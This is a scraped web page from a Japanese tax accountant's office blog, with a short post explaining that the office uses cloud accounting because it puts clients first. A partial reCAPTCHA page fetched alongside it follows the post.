#gMenu .menu li a strong {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
</style>
<link rel="stylesheet" href="https://kawashita-tax.com/wp-content/themes/biz-vektor-child/style.css" type="text/css" media="all" />
<style type="text/css">
@media (min-width: 770px) {
    #content .infoList .infoListBox div.thumbImage div.thumbImageInner img {
        width: 150px;
    }
}

#headContact {
    font-size: 100%;
    line-height: 110%;
    margin: 0;
    white-space: normal !important;
    text-align: left;
}

.innerBox img {
    max-width: 100%;
    height: auto;
}</style>
	<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-117440674-1']);
  _gaq.push(['_trackPageview']);
	  (function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>

<body class="post-template-default single single-post postid-918 single-format-standard custom-background two-column right-sidebar">

<div id="fb-root"></div>

<div id="wrap">

<!--[if lte IE 8]>
<div id="eradi_ie_box">
<div class="alert_title">ご利用の <span style="font-weight: bold;">Internet Exproler</span> は古すぎます。</div>
<p>あなたがご利用の Internet Explorer はすでにサポートが終了しているため、正しい表示・動作を保証しておりません。<br />
古い Internet Exproler はセキュリティーの観点からも、<a href="https://www.microsoft.com/ja-jp/windows/lifecycle/iesupport/" target="_blank" >新しいブラウザに移行する事が強く推奨されています。</a><br />
<a href="http://windows.microsoft.com/ja-jp/internet-explorer/" target="_blank" >最新のInternet Exproler</a> や <a href="https://www.microsoft.com/ja-jp/windows/microsoft-edge" target="_blank" >Edge</a> を利用するか、<a href="https://www.google.co.jp/chrome/browser/index.html" target="_blank">Chrome</a> や <a href="https://www.mozilla.org/ja/firefox/new/" target="_blank">Firefox</a> など、より早くて快適なブラウザをご利用ください。</p>
</div>
<![endif]-->

<!-- [ #headerTop ] -->
<div id="headerTop">
<div class="innerBox">
<div id="site-description">石川県野々市市 白山市 金沢市の相続税専門家 クラウド会計を活用した経営サポート等を行う「かわした税理士事務所」</div>
</div>
</div><!-- [ /#headerTop ] -->

<!-- [ #header ] -->
<header id="header" class="header">
<div id="headerInner" class="innerBox">
<!-- [ #headLogo ] -->
<div id="site-title">
<a href="https://kawashita-tax.com/" title="野々市市のかわした税理士事務所" rel="home">
<img src="https://kawashita-tax.com/wp-content/uploads/2018/03/kawasitalogo.fw_.png" alt="野々市市のかわした税理士事務所" /></a>
</div>
<!-- [ /#headLogo ] -->

<!-- [ #headContact ] -->
<div id="headContact" class="itemClose" onclick="showHide('headContact');"><div id="headContactInner">
<div id="headContactTxt">お気軽にお問い合せ下さい!</div>
<div id="headContactTel">TEL 076-256-2393</div>
<div id="headContactTime">受付時間 9:00 - 17:00 [ 土・日・祝日除く ]</div>
</div></div><!-- [ /#headContact ] -->

</div>
<!-- #headerInner -->
</header>
<!-- [ /#header ] -->


<!-- [ #gMenu ] -->
<div id="gMenu" class="itemClose">
<div id="gMenuInner" class="innerBox">
<h3 class="assistive-text" onclick="showHide('gMenu');"><span>MENU</span></h3>
<div class="skip-link screen-reader-text">
	<a href="#content" title="メニューを飛ばす">メニューを飛ばす</a>
</div>
<div class="menu-%e3%83%87%e3%83%95%e3%82%a9%e3%83%ab%e3%83%88%e3%81%ae%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%87%e3%83%95%e3%82%a9%e3%83%ab%e3%83%88%e3%81%ae%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://kawashita-tax.com/"><strong>トップページ</strong><span>top</span></a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/about-us"><strong>私たちについて</strong><span>about-us</span></a></li>
<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kawashita-tax.com/work"><strong>税理士のお仕事</strong><span>works</span></a>
<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/work/founded-support">創業者・経営者支援</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/work/cloud-accounting">クラウド会計</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kawashita-tax.com/work/souzoku">相続税について</a>
	<ul class="sub-menu">
		<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/souzokulist">相続税申告書の作成に必要な資料一覧</a></li>
	</ul>
</li>
	<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/sb-juku">「相続準備」メニュー</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/%e3%82%b5%e3%83%ad%e3%83%b3">セカンドオピニオン</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children"><a href="https://kawashita-tax.com/blog"><strong>税理士ブログ</strong><span>news</span></a>
<ul class="sub-menu">
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/inheritancetax">相続税について</a></li>
	<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/incometax">所得税について</a></li>
	<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://kawashita-tax.com/category/cloud">クラウド会計について</a></li>
	<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/marketing">起業者・マーケティング</a></li>
	<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/business">ビジネス</a></li>
	<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/taxaccountant">税理士について</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/contact"><strong>お問い合わせ</strong><span>contact</span></a></li>
</ul></div>
</div><!-- [ /#gMenuInner ] -->
</div>
<!-- [ /#gMenu ] -->


<div id="pageTitBnr">
<div class="innerBox">
<div id="pageTitInner">
<div id="pageTit">
税理士ブログ</div>
</div><!-- [ /#pageTitInner ] -->
</div>
</div><!-- [ /#pageTitBnr ] -->
<!-- [ #panList ] -->
<div id="panList">
<div id="panListInner" class="innerBox"><ul><li id="panHome" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kawashita-tax.com" itemprop="item"><span itemprop="name">HOME</span></a> &raquo; </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kawashita-tax.com/blog" itemprop="item"><span itemprop="name">ブログ</span></a> &raquo; </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kawashita-tax.com/category/cloud" itemprop="item"><span itemprop="name">クラウド会計について</span></a> &raquo; </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">たまたま「クラウド会計」だっただけ。</span></li></ul></div>
</div>
<!-- [ /#panList ] -->

<div id="main" class="main">
<!-- [ #container ] -->
<div id="container" class="innerBox">
	<!-- [ #content ] -->
	<div id="content" class="content">

<!-- [ #post- ] -->
<div id="post-918" class="post-918 post type-post status-publish format-standard has-post-thumbnail hentry category-cloud">
		<h1 class="entryPostTitle entry-title">たまたま「クラウド会計」だっただけ。</h1>
	<div class="entry-meta">
<span class="published">投稿日 : 2018年5月2日</span>
<span class="updated entry-meta-items">最終更新日時 : 2018年5月2日</span>
<span class="vcard author entry-meta-items">投稿者 : <span class="fn">かわした税理士事務所</span></span>
<span class="tags entry-meta-items">カテゴリー :  <a href="https://kawashita-tax.com/category/cloud" rel="tag">クラウド会計について</a></span>
</div>
<!-- .entry-meta -->	<div class="entry-content post-content">
		<p>なぜ「クラウド会計」か？</p>
<p>それはお客様第一優先で考えているから。</p>
<p>それがたまたま「クラウド会計」だっただけです。</p>
<p><a href="https://kawashita-tax.com/wp-content/uploads/2018/05/25e3d48f1658c4cf0ee4c8ef207662f4.png"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-919" src="https://kawashita-tax.com/wp-content/uploads/2018/05/25e3d48f1658c4cf0ee4c8ef207662f4-300x300.png" alt="" width="300" height="300" srcset="https://kawashita-tax.com/wp-content/uploads/2018/05/25e3d48f1658c4cf0ee4c8ef207662f4-300x300.png 300w, https://kawashita-tax.com/wp-content/uploads/2018/05/25e3d48f1658c4cf0ee4c8ef207662f4-150x150.png 150w, https://kawashita-tax.com/wp-content/uploads/2018/05/25e3d48f1658c4cf0ee4c8ef207662f4-200x200.png 200w, https://kawashita-tax.com/wp-content/uploads/2018/05/25e3d48f1658c4cf0ee4c8ef207662f4.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>世の中の事業者は、自分の商売がうまくいくために日々努力をしています。</p>
<p>&nbsp;</p>
<p>手数料を安く済ませるため、ネット系のクレジットカードのサービスに切り替えている人がいます。</p>
<p>銀行に行く時間・振込手数料の節約のためネット系の銀行を利用している人がいます。</p>
<p>お客様の動向分析のためクラウドレジシステムを導入する人がいます。</p>
<p>資金調達のためクラウドファンディングを検討している人がいます。</p>
<p>自分の商売を知ってもらうためネット系の広告を出している人がいます。</p>
<p>&nbsp;</p>
<p>どの人も自分の商売のため、積極的に新しいサービスにチャレンジしています。</p>
<p>&nbsp;</p>
<p>ひるがえって税理士業界はどうか？</p>
<p>&nbsp;</p>
<p>「クラウド会計は入力が遅くて使いにくい。」</p>
<p>「今まで会計ソフトで十分やっていけている。」</p>
<p>「クラウド会計はどーたら、こーたら。」</p>
<p>クラウド会計を導入する前、数年前の私です。(^^;)</p>
<p>&nbsp;</p>
<p>お客様の方を向いているだろうか？</p>
<p>&nbsp;</p>
<p>税理士事務所のお客様は自分の商売のため、</p>
<p>積極的にネット系のサービスを取り入れています。</p>
<p>そのお客様をサポートする税理士事務所は昔同様の考え方でいいのでしょうか？</p>
<p>&nbsp;</p>
<p>税理士事務所もお客様のために新しい方向を常に模索しなければなりません。</p>
<p>お客様ととみに歩み、ともに進んでいくのが税理事務所の使命です。</p>
<p>そして、それがたまたま「クラウド会計」だっただけ。</p>
<p>&nbsp;</p>
<p>時代は流れています。</p>
<p>今の「クラウド会計」はあくまで「クラウド」です。</p>
<p>まだまだ「ＡＩ」と呼べるものではありません。</p>
<p>&nbsp;</p>
<p>次の流れは「ＡＩ」でしょうか。</p>
<p>かなり手ごわそうですね。(^^;)</p>
<p>お客様とともに攻略していきたいと思います。</p>
<p>&nbsp;</p>
		
		<div class="entry-utility">
					</div>
		<!-- .entry-utility -->
	</div><!-- .entry-content -->


<!-- [ .socialSet ] -->

<div class="socialSet">

<script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return t;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script>

<ul style="margin-left:0px;">

<li class="sb_facebook sb_icon">
<a href="http://www.facebook.com/sharer.php?src=bm&u=https://kawashita-tax.com/cloud/%e3%81%9f%e3%81%be%e3%81%9f%e3%81%be%e3%80%8c%e3%82%af%e3%83%a9%e3%82%a6%e3%83%89%e4%bc%9a%e8%a8%88%e3%80%8d%e3%81%a0%e3%81%a3%e3%81%9f%e3%81%a0%e3%81%91%e3%80%82&amp;t=%E3%81%9F%E3%81%BE%E3%81%9F%E3%81%BE%E3%80%8C%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%89%E4%BC%9A%E8%A8%88%E3%80%8D%E3%81%A0%E3%81%A3%E3%81%9F%E3%81%A0%E3%81%91%E3%80%82+%7C+%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;" ><span class="vk_icon_w_r_sns_fb icon_sns"></span><span class="sns_txt">Facebook</span>
</a>
</li>

<li class="sb_hatena sb_icon">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https://kawashita-tax.com/cloud/%e3%81%9f%e3%81%be%e3%81%9f%e3%81%be%e3%80%8c%e3%82%af%e3%83%a9%e3%82%a6%e3%83%89%e4%bc%9a%e8%a8%88%e3%80%8d%e3%81%a0%e3%81%a3%e3%81%9f%e3%81%a0%e3%81%91%e3%80%82&amp;title=%E3%81%9F%E3%81%BE%E3%81%9F%E3%81%BE%E3%80%8C%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%89%E4%BC%9A%E8%A8%88%E3%80%8D%E3%81%A0%E3%81%A3%E3%81%9F%E3%81%A0%E3%81%91%E3%80%82+%7C+%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=520');return false;"><span class="vk_icon_w_r_sns_hatena icon_sns"></span><span class="sns_txt">Hatena</span></a>
</li>

<li class="sb_twitter sb_icon">
<a href="http://twitter.com/intent/tweet?url=https://kawashita-tax.com/cloud/%e3%81%9f%e3%81%be%e3%81%9f%e3%81%be%e3%80%8c%e3%82%af%e3%83%a9%e3%82%a6%e3%83%89%e4%bc%9a%e8%a8%88%e3%80%8d%e3%81%a0%e3%81%a3%e3%81%9f%e3%81%a0%e3%81%91%e3%80%82&amp;text=%E3%81%9F%E3%81%BE%E3%81%9F%E3%81%BE%E3%80%8C%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%89%E4%BC%9A%E8%A8%88%E3%80%8D%E3%81%A0%E3%81%A3%E3%81%9F%E3%81%A0%E3%81%91%E3%80%82+%7C+%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" ><span class="vk_icon_w_r_sns_twitter icon_sns"></span><span class="sns_txt">twitter</span></a>
</li>

<li class="sb_google sb_icon">
<a href="https://plus.google.com/share?url=https://kawashita-tax.com/cloud/%e3%81%9f%e3%81%be%e3%81%9f%e3%81%be%e3%80%8c%e3%82%af%e3%83%a9%e3%82%a6%e3%83%89%e4%bc%9a%e8%a8%88%e3%80%8d%e3%81%a0%e3%81%a3%e3%81%9f%e3%81%a0%e3%81%91%e3%80%82&amp;t=%E3%81%9F%E3%81%BE%E3%81%9F%E3%81%BE%E3%80%8C%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%89%E4%BC%9A%E8%A8%88%E3%80%8D%E3%81%A0%E3%81%A3%E3%81%9F%E3%81%A0%E3%81%91%E3%80%82+%7C+%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="vk_icon_w_r_sns_google icon_sns"></span><span class="sns_txt">Google+</span></a>
</li>


<li class="sb_pocket"><span></span>
<a data-pocket-label="pocket" data-pocket-count="horizontal" class="pocket-btn" data-save-url="https://kawashita-tax.com/cloud/%e3%81%9f%e3%81%be%e3%81%9f%e3%81%be%e3%80%8c%e3%82%af%e3%83%a9%e3%82%a6%e3%83%89%e4%bc%9a%e8%a8%88%e3%80%8d%e3%81%a0%e3%81%a3%e3%81%9f%e3%81%a0%e3%81%91%e3%80%82" data-lang="en"></a>
<script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script>
</li>

</ul>

</div>
<!-- [ /.socialSet ] -->
<div id="nav-below" class="navigation">
	<div class="nav-previous"><a href="https://kawashita-tax.com/marketing/%e3%80%8c%e3%82%82%e3%81%86%ef%bc%91%e5%9b%9e%e3%80%8d%e8%a1%8c%e3%81%8d%e3%81%9f%e3%81%84%ef%bc%81%e3%81%a8%e3%81%aa%e3%82%8b%e3%81%9f%e3%82%81%e3%81%ab" rel="prev"><span class="meta-nav">&larr;</span> 「もう１回」行きたい！となるために</a></div>
	<div class="nav-next"><a href="https://kawashita-tax.com/incometax/%e3%80%8c%e4%b8%8d%e5%8b%95%e7%94%a3%e3%81%ae%e5%a3%b2%e8%b2%b7%e3%81%ae%e6%90%8d%e5%a4%b1%e3%81%af%e7%9b%b8%e6%ae%ba%e3%81%a7%e3%81%8d%e3%81%aa%e3%81%84%e3%80%8d%e3%81%a8%e6%9c%80%e5%88%9d%e3%81%8b" rel="next">「不動産の売買の損失は相殺できない」と最初から諦めないで <span class="meta-nav">&rarr;</span></a></div>
</div><!-- #nav-below -->
</div>
<!-- [ /#post- ] -->


<div id="comments">





</div><!-- #comments -->



</div>
<!-- [ /#content ] -->

<!-- [ #sideTower ] -->
<div id="sideTower" class="sideTower">
<ul><li class="sideBnr" id="sideContact"><a href="https://kawashita-tax.com/contact/">
<img src="https://kawashita-tax.com/wp-content/themes/biz-vektor/images/bnr_contact_ja.png" alt="メールでお問い合わせはこちら">
</a></li>
</ul>
<div class="sideWidget widget widget_calendar" id="calendar-2"><h3 class="localHead">カレンダー</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://kawashita-tax.com/2026/01/01" aria-label="2026年1月1日 に投稿を公開">1</a></td><td>2</td><td><a href="https://kawashita-tax.com/2026/01/03" aria-label="2026年1月3日 に投稿を公開">3</a></td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://kawashita-tax.com/2026/01/06" aria-label="2026年1月6日 に投稿を公開">6</a></td><td>7</td><td><a href="https://kawashita-tax.com/2026/01/08" aria-label="2026年1月8日 に投稿を公開">8</a></td><td>9</td><td><a href="https://kawashita-tax.com/2026/01/10" aria-label="2026年1月10日 に投稿を公開">10</a></td><td><a href="https://kawashita-tax.com/2026/01/11" aria-label="2026年1月11日 に投稿を公開">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td><a href="https://kawashita-tax.com/2026/01/16" aria-label="2026年1月16日 に投稿を公開">16</a></td><td><a href="https://kawashita-tax.com/2026/01/17" aria-label="2026年1月17日 に投稿を公開">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://kawashita-tax.com/2026/01/19" aria-label="2026年1月19日 に投稿を公開">19</a></td><td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://kawashita-tax.com/2025/12">&laquo; 12月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div class="sideWidget widget widget_categories" id="categories-3"><h3 class="localHead">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kawashita-tax.com/category/cloud">クラウド会計について (88)</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://kawashita-tax.com/category/business">ビジネス (46)</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://kawashita-tax.com/category/incometax">所得税について (175)</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://kawashita-tax.com/category/corporate">法人税について (5)</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://kawashita-tax.com/category/consumptiontax">消費税について (55)</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://kawashita-tax.com/category/inheritancetax">相続税について (307)</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://kawashita-tax.com/category/situation">相続税申告業務状況 (7)</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://kawashita-tax.com/category/taxaccountant">税理士について (104)</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://kawashita-tax.com/category/marketing">起業者・マーケティング (122)</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://kawashita-tax.com/category/hobby">趣味やらあれこれ (19)</a>
</li>
			</ul>

			</div>
		<div class="sideWidget widget widget_recent_entries" id="recent-posts-2">
		<h3 class="localHead">最近の投稿</h3>
		<ul>
											<li>
					<a href="https://kawashita-tax.com/consumptiontax/20260119">「消費税は預り金ではない」の正体</a>
											<span class="post-date">2026年1月19日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/taxaccountant/20260117">税理士の仕事を奪っているものの正体</a>
											<span class="post-date">2026年1月17日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/inheritancetax/20250116">◯◯だったことにする・・・はバレますよ。</a>
											<span class="post-date">2026年1月16日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/inheritancetax/20260111">相続税申告書に計上する全財産・全債務</a>
											<span class="post-date">2026年1月11日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/inheritancetax/20260110">親の財産の手がかりを探す方法</a>
											<span class="post-date">2026年1月10日</span>
									</li>
					</ul>

		</div><div class="sideWidget widget widget_text" id="text-8">			<div class="textwidget"><p><a href="https://biz.moneyforward.com/?utm_source=advisor&#038;utm_medium=referral&#038;utm_campaign=advisorbanner" target="_blank" rel="noopener"><img decoding="async" src="https://biz.moneyforward.com/mfc-partner/wp-content/themes/mfc_cpta/img/banners/cpta-banner-circle-300x300-d-gold.png" border="0" alt="バックオフィスの業務効率化なら「マネーフォワード クラウド」" /></a></p>
</div>
		</div></div>
<!-- [ /#sideTower ] -->
</div>
<!-- [ /#container ] -->

</div><!-- #main -->

<div id="back-top">
<a href="#wrap">
	<img id="pagetop" src="https://kawashita-tax.com/wp-content/themes/biz-vektor/js/res-vektor/images/footer_pagetop.png" alt="PAGETOP" />
</a>
</div>

<!-- [ #footerSection ] -->
<div id="footerSection">

	<div id="pagetop">
	<div id="pagetopInner" class="innerBox">
	<a href="#wrap">PAGETOP</a>
	</div>
	</div>

	<div id="footMenu">
	<div id="footMenuInner" class="innerBox">
		</div>
	</div>

	<!-- [ #footer ] -->
	<div id="footer">
	<!-- [ #footerInner ] -->
	<div id="footerInner" class="innerBox">
		<dl id="footerOutline">
		<dt>かわした税理士事務所</dt>
		<dd>
		〒921-8849<br />
石川県野々市市郷1丁目97番地102号<br />
076-256-2393		</dd>
		</dl>
		<!-- [ #footerSiteMap ] -->
		<div id="footerSiteMap">
</div>
		<!-- [ /#footerSiteMap ] -->
	</div>
	<!-- [ /#footerInner ] -->
	</div>
	<!-- [ /#footer ] -->

	<!-- [ #siteBottom ] -->
	<div id="siteBottom">
	<div id="siteBottomInner" class="innerBox">
	<div id="copy">Copyright &copy; <a href="https://kawashita-tax.com/" rel="home">かわした税理士事務所</a> All Rights Reserved.</div>	</div>
	</div>
	<!-- [ /#siteBottom ] -->
</div>
<!-- [ /#footerSection ] -->
</div>
<!-- [ /#wrap ] -->
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kawashita-tax.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="biz-vektor-min-js-js-extra">
/* <![CDATA[ */
var bv_sliderParams = {"slideshowSpeed":"3000","animation":"slide"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/themes/biz-vektor/js/biz-vektor-min.js?ver=1.12.5&#039; defer=&#039;defer" id="biz-vektor-min-js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz&co=aHR0cHM6Ly9rYXdhc2hpdGEtdGF4LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=61xxtuy19baj
body_size: 48622
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
